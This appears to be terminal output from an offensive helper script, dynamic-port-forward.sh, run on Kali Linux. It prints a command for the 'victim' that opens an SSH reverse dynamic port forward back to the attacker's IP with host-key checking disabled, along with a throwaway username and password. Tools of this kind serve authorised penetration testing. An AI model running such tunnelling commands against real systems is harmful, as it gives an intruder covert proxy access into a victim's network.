 justin@kali:/opt/dynamic-port-forward$ sudo ./dynamic-port-forward.sh
Local IP Addresses:
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
    inet 192.168.112.128/24 brd 192.168.112.255 scope global dynamic eth0
    inet6 fe80::20c:29ff:fe55:2923/64 scope link noprefixroute

Select a local IP address: 192.168.112.128
Run the following command on the victim:

ssh -fNR 9050 INETDlpFnxGVUw@192.168.112.128 -oStrictHostKeyChecking=no

Password: LL2FV4lPHh0OICzWDlyYVm0Zi8

=== Press Enter to End Dynamic Port Forward ===

Deleted user INETDlpFnxGVUw
justin@kali:/opt/dynamic-port-forward$